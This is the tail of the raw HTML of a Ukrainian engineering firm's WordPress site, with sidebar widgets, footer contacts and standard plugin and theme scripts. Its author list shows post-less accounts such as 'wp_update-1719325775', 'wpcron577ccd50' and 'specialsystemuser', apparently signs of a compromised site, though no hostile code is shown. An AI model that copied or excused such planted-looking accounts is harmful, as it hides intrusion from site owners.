					<a href="https://mpi.org.ua/zayava-pro-namiri-admin-budivlya-tkieu/">Заява про наміри (адмін. будівля ТКЄУ)</a>
									</li>
											<li>
					<a href="https://mpi.org.ua/zayava-pro-namiri-kazarma-kompleksna-b/">Заява про наміри (казарма, комплексна будівля ТКЄУ)</a>
									</li>
											<li>
					<a href="https://mpi.org.ua/zayava-pro-namiri-misce-roztashuvannya-t/">Заява про наміри (місце розташування ТКЄУ)</a>
									</li>
					</ul>

		</div><div id="author_avatars-2" class="sidebar-box widget_author_avatars clr"><h4 class="widget-title">Авторы блога</h4><div class="author-list"><div class="user with-name name-group-last- nickname-group- with-nickname user-3 with-biography bio-length- biography-missing with-last-post last-post-missing with-email" style=""><a href="https://mpi.org.ua/author/crander/" title=" () (0 записей)"><span class="avatar"><img src='https://secure.gravatar.com/avatar/720f861ee5148aaac946fe2b1941abd913658f1101570cd677911c07baa61745?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/720f861ee5148aaac946fe2b1941abd913658f1101570cd677911c07baa61745?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' alt="avatar for  ()"  style=""  /></span><span class="name"><strong> () <span class="aa-post-count-wrap-start">(</span>0<span class="aa-post-count-wrap-end">)</span></strong></span></a><div class="email"><a href="mailto:crander@stand.com">crander@stand.com</a></div></div><div class="user with-name name-group-last- nickname-group- with-nickname user-6 with-biography bio-length- biography-missing with-last-post last-post-missing with-email" style=""><a href="https://mpi.org.ua/author/expander/" title=" () (0 записей)"><span class="avatar"><img src='https://secure.gravatar.com/avatar/c93ad88c374157c89d25b7f9b6e7a20cc1c9c681afc2b211f8d2f262d03b5a6e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c93ad88c374157c89d25b7f9b6e7a20cc1c9c681afc2b211f8d2f262d03b5a6e?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' alt="avatar for  ()"  style=""  /></span><span class="name"><strong> () <span class="aa-post-count-wrap-start">(</span>0<span class="aa-post-count-wrap-end">)</span></strong></span></a><div class="email"><a href="mailto:expander@stand.com">expander@stand.com</a></div></div><div class="user with-name name-group-last- nickname-group- with-nickname user-7 with-biography bio-length- biography-missing with-last-post last-post-missing with-email" style=""><a href="https://mpi.org.ua/author/specialsystemuser/" title=" () (0 записей)"><span class="avatar"><img src='https://secure.gravatar.com/avatar/3ae38e899ae505cb84d6d9eed5902b8c8bd379efa9f0d4bfa727503022232cbf?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ae38e899ae505cb84d6d9eed5902b8c8bd379efa9f0d4bfa727503022232cbf?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' alt="avatar for  ()"  style=""  /></span><span class="name"><strong> () <span class="aa-post-count-wrap-start">(</span>0<span class="aa-post-count-wrap-end">)</span></strong></span></a><div class="email"><a href="mailto:specialsystemuser@stand.com">specialsystemuser@stand.com</a></div></div><div class="user with-name name-group-last-w nickname-group- with-nickname user-5 with-biography bio-length- biography-missing with-last-post last-post-missing" style=""><a href="https://mpi.org.ua/author/wp_update-1719325775/" title="wp_update-1719325775 () (0 записей)"><span class="avatar"><img src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' decoding='async' alt="avatar for wp_update-1719325775 ()"  style=""  /></span><span class="name"><strong>wp_update-1719325775 () <span class="aa-post-count-wrap-start">(</span>0<span class="aa-post-count-wrap-end">)</span></strong></span></a></div><div class="user with-name name-group-last-w nickname-group- with-nickname user-4 with-biography bio-length- biography-missing with-last-post last-post-missing" style=""><a href="https://mpi.org.ua/author/wpcron577ccd50/" title="wpcron577ccd50 () (0 записей)"><span class="avatar"><img src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' decoding='async' alt="avatar for wpcron577ccd50 ()"  style=""  /></span><span class="name"><strong>wpcron577ccd50 () <span class="aa-post-count-wrap-start">(</span>0<span class="aa-post-count-wrap-end">)</span></strong></span></a></div><div class="user with-name name-group-0-� name-group-last-� nickname-group-k with-nickname user-2 with-biography bio-length- biography-missing with-last-post with-email" style=""><a href="https://mpi.org.ua/author/kurochkin/" title="Тимофей Анатольевич (Kurochkin) (14 записей)"><span class="avatar"><img src='https://secure.gravatar.com/avatar/bf20fe595374854e602d07410493024e8355adbe28bc1b722e05fd9b8ce9fa1a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf20fe595374854e602d07410493024e8355adbe28bc1b722e05fd9b8ce9fa1a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' alt="avatar for Тимофей Анатольевич (Kurochkin)"  style=""  /></span><span class="name"><strong>Тимофей Анатольевич (Kurochkin) <span class="aa-post-count-wrap-start">(</span>14<span class="aa-post-count-wrap-end">)</span></strong></span></a><div class="email"><a href="mailto:npo1mpi@gmail.com">npo1mpi@gmail.com</a></div><div class="show_last_post"><a href="https://mpi.org.ua/vybor-stroitelnogo-podryadchika-kak-v/" rel="bookmark" title="Permanent Link to Выбор строительного подрядчика (как выбрать подрядчика).">Выбор строительного подрядчика (как выбрать подрядчика).</a></div></div></div></div><div id="recent-comments-2" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Свежие комментарии</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://mpi.org.ua/poshagovyy-plan-realizacii-byudzhetnog/" class="url" rel="ugc">Пошаговый план реализации бюджетного строительства. | | НПО МПИ. Мелитопольпроект инжиниринг</a></span> к записи <a href="https://mpi.org.ua/uslugi-tekhnadzora/#comment-7">Услуги технадзора.</a></li></ul></div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Архивы</h4>
			<ul>
					<li><a href='https://mpi.org.ua/2021/09/'>Сентябрь 2021</a></li>
	<li><a href='https://mpi.org.ua/2020/09/'>Сентябрь 2020</a></li>
	<li><a href='https://mpi.org.ua/2020/02/'>Февраль 2020</a></li>
	<li><a href='https://mpi.org.ua/2020/01/'>Январь 2020</a></li>
	<li><a href='https://mpi.org.ua/2019/12/'>Декабрь 2019</a></li>
	<li><a href='https://mpi.org.ua/2019/11/'>Ноябрь 2019</a></li>
	<li><a href='https://mpi.org.ua/2019/10/'>Октябрь 2019</a></li>
	<li><a href='https://mpi.org.ua/2019/07/'>Июль 2019</a></li>
	<li><a href='https://mpi.org.ua/2019/06/'>Июнь 2019</a></li>
	<li><a href='https://mpi.org.ua/2019/05/'>Май 2019</a></li>
	<li><a href='https://mpi.org.ua/2019/04/'>Апрель 2019</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Рубрики</h4>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://mpi.org.ua/category/alternativnoe-otoplenie/">альтернативное отопление</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mpi.org.ua/category/bez-rubriki/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://mpi.org.ua/category/zayavi-pro-namiri/">Заяви про наміри</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://mpi.org.ua/category/inzhinirovanie/">Инжинирование</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://mpi.org.ua/category/kanalizacionnye-sooruzheniya/">канализационные сооружения</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://mpi.org.ua/category/kotly/">котлы</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://mpi.org.ua/category/proektirovanie/">проектирование</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://mpi.org.ua/category/stroitelstvo-dlya-byudzheta/">строительство для бюджета</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Мета</h4>
		<ul>
						<li><a href="https://mpi.org.ua/wp-login.php">Войти</a></li>
			<li><a href="https://mpi.org.ua/feed/">Лента записей</a></li>
			<li><a href="https://mpi.org.ua/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
		<div id="recent-posts-3" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Свежие записи</h4>
		<ul>
											<li>
					<a href="https://mpi.org.ua/zayava-pro-namiri-7/">ЗАЯВА  ПРО  НАМІРИ</a>
									</li>
											<li>
					<a href="https://mpi.org.ua/zayava-pro-namiri-mistechko/">Заява про наміри містечко.</a>
									</li>
											<li>
					<a href="https://mpi.org.ua/zayava-pro-namiri-admin-budivlya-tkieu/">Заява про наміри (адмін. будівля ТКЄУ)</a>
									</li>
											<li>
					<a href="https://mpi.org.ua/zayava-pro-namiri-kazarma-kompleksna-b/">Заява про наміри (казарма, комплексна будівля ТКЄУ)</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<H4 style="color:white">ЗВ'ЯЖІТЬСЯ З НАМИ - tel: (+38) 067 61 41 052 <br> ADRESS: м. Київ, вул. Вознесенський узвіз, 10А <br>
м.Львів, вул. Зелена 143б</H4><hr>  © Розробка саїтів: <a href="https://dyuzhaev.com/">https://dyuzhaev.com/<a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<div id="mobile-fullscreen" class="clr" >

	<div id="mobile-fullscreen-inner" class="clr">

		<a href="javascript:void(0)" class="close" aria-label="Закрыть меню" >
			<div class="close-icon-wrap">
				<div class="close-icon-inner"></div>
			</div>
		</a>

		<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">

			<ul id="menu-main-menu-1" class="fs-dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-343"><a href="https://mpi.org.ua/">Головна</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-582"><a href="#">Послуги</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://mpi.org.ua/proektirovanie/">Проектування</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://mpi.org.ua/inzhiniring/">Інжиніринг</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://mpi.org.ua/komplektaciya/">Комплектація</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-350"><a href="https://mpi.org.ua/blog/">Новини</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://mpi.org.ua/contact-me/">КОНТАКТИ</a></li>
</ul>
		</nav>

	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='author-avatars-widget-css' href='https://mpi.org.ua/wp-content/plugins/author-avatars/css/widget.css?ver=2.1.24' media='all' />
<script src="https://mpi.org.ua/wp-content/plugins/contact-form-7-style/js/frontend-min.js?ver=3.1.8" id="cf7-style-frontend-script-js"></script>
<script src="https://mpi.org.ua/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://mpi.org.ua/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://mpi.org.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-08 07:00:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mpi.org.ua\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://mpi.org.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://mpi.org.ua/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://mpi.org.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"3eef572c28","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/mpi.org.ua\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"a0a918d0de"};
</script>
<script src="https://mpi.org.ua/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://mpi.org.ua/wp-content/themes/oceanwp/assets/js/full-screen-mobile-menu.min.js?ver=3.4.1" id="oceanwp-full-screen-mobile-menu-js"></script>
<script src="https://mpi.org.ua/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://mpi.org.ua/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://mpi.org.ua/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://mpi.org.ua/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://mpi.org.ua/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://mpi.org.ua/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://mpi.org.ua/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script src="https://mpi.org.ua/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=3.4.1" id="oceanwp-infinite-scroll-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://mpi.org.ua/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js"></script>
<script src="https://mpi.org.ua/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.1" id="oss-social-share-script-js"></script>
    <style>
            </style>

    <script>
        document.addEventListener("DOMContentLoaded", function(event) {
                    });
    </script>


    
    <style>
            </style>


    <script>
        var accordions_active = null;
        var accordions_tabs_active = null;
    </script>

    


</body>
</html>